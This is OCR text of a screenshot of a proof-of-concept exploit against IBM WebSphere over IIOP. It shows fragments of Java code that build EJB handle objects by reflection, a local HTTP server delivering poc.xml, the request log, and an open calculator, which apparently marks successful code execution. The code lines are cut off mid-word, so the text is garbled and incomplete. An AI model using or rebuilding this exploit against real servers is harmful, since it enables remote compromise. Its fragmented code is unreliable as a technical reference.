 File Edit View
计算器
poc_websphere - iiop_con.java - IntelliJ IDEA
poc_websphere
src
iiop_con
标准
Project
EJSWrapper.java
orbtrc.11082020.1640.09.txt
WSIFPort_EJB.class
EJBObject.class
PropagationContextHelper.class
1: Project
7: Structure
poc_websphe
.idea
src
main
java
co
iio
resou
test
target
orbtrc.1108
orbtrc.1108
orbtrc.1108
orbtrc.1108
orbtrc.1108
orbtrc.1108
orbtrc.1108
orbtrc.1108
orbtrc.1108
orbtrc.1108
orbtrc.11082020.1701.59.txt
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
⁺/₋ 0 . =
ndlerConstructor.setAccessible(true);
Data beanMetaData = new BeanMetaData(1);
Data.homeBeanClass = com.ibm.ws.batch.CounterHome.class;
Handle)entityHandlerConstructor.newInstance(beanId,beanMetaData,iniProperties);
ption e){
tackTrace();
con{
void main(String[] args) throws Exception {
env =new Properties();
ntext.INITIAL_CONTEXT_FACTORY,"com.ibm.websphere.naming.WsnInitialContextFactory");
ntext.PROVIDER_URL,"iiop://127.0.0.1:2809");
text initialContext =new InitialContext(env);
text.list( name: "")
fualInitCtx = ini
itCtx.setAccessib
defautInitCtx =
ntext = defautIni
f_context.setAccessible(tru
64 CNContextImpl _context = (C
Windows PowerShell
PS C:\Python27> ./python.exe -m SimpleHTTPServer 8899
Serving HTTP on 0.0.0.0 port 8899 ...
DESKTOP-RE96540.localdomain - - [15/Aug/2020 13:38:23] "GET /poc.xml HTTP/1.1" 200 -
Run: iiop_con
at com.ibm.rmi.corba.ClientDelegate.intercept(ClientDelegate.java:869)
at com.ibm.rmi.corba.ClientDelegate.invoke(ClientDelegate.java:439)
at com.ibm.CORBA.iiop.ClientDelegate.invoke(ClientDelegate.java:1377)